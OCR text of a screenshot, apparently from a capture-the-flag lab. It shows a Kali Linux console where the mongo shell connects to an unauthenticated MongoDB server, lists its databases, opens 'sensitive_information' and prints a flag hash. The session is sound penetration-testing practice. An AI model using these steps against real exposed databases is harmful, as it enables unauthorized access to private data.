 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.227
11:37
kali@kali: ~/mongodb-linux-x86_64-3.4.7/bin
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/mongodb-linux-x86_64-3.4.7/bin ×
GSSAPI/Kerberos authentication
file names: a list of files to run. files have to end in .js and will exit after unless --shell is specified
┌──(kali㉿kali)-[~/mongodb-linux-x86_64-3.4.7/bin]
└─$ ./mongo mongodb://10.129.228.30:27017
MongoDB shell version v3.4.7
connecting to: mongodb://10.129.228.30:27017
MongoDB server version: 3.6.8
WARNING: shell and server versions do not match
Server has startup warnings:
2023-01-04T15:22:14.425+0000 I STORAGE  [initandlisten]
2023-01-04T15:22:14.425+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2023-01-04T15:22:14.425+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2023-01-04T15:22:17.437+0000 I CONTROL  [initandlisten]
2023-01-04T15:22:17.437+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-01-04T15:22:17.437+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2023-01-04T15:22:17.437+0000 I CONTROL  [initandlisten]
> show dbs
admin                  0.000GB
config                 0.000GB
local                  0.000GB
sensitive_information  0.000GB
users                  0.000GB
> use sensitive_information
switched to db sensitive_information
> show collections
flag
> db.flag.find().pretty()
{
"_id" : ObjectId("630e3dbcb82540ebbd1748c5"),
"flag" : "1b6e6fb359e7c40241b6d431427ba6ea"
}
>
v3.18.0
Search
1